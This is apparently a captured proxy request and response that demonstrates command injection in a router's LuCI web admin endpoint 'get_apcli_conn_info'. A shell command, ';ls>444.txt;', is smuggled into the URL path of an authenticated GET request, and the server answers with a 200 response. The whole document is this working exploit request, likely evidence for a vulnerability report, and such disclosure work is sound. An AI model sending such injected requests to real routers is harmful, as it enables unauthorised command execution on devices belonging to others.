 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/get_apcli_conn_info/;ls>444.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 49
{"infc_state":"down","conn_state":"Disconnected"}